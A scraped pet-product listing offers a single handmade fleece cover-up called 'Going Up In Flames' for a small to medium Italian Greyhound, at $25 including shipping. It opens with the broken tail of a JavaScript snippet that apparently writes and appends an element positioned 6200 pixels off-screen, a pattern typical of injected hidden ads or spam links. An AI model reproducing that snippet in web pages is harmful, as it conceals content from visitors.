6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);

Going Up In Flames


IG Cover Up



Here is a toasty warm polar fleece cover up called: "Going Up in Flames". This cover up will fit a small to medium Italian Greyhound (8 to 11.5 pounds). During the cool spring and fall weather this cover up is PERFECT!!! It is also perfect during the winter!!!
MANY MANY THANKS to Candy Earl for creating these gorgeous coverups!!!!

1 only!



Price is $25, including shipping! Email Judy Longhouse to order.